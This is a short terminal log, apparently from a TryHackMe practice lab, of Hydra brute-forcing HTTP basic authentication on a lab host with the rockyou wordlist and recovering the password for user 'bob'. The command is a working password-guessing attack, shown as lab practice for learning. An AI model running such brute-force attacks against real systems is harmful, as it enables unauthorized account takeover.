 ┌──(kali㉿kali)-[~/…/try_hack_me/web_fundamentals/practice_makes_perfect/tools_r_us]
└─$ hydra -l 'bob' -P '/usr/share/wordlists/rockyou.txt' -s 80 -f 10.10.180.50 http-get /protected
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-03 17:30:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.180.50:80/protected
[80][http-get] host: 10.10.180.50   login: bob   password: bubbles
[STATUS] attack finished for 10.10.180.50 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-03 17:30:47

┌──(kali㉿kali)-[~/…/try_hack_me/web_fundamentals/practice_makes_perfect/tools_r_us]
└─$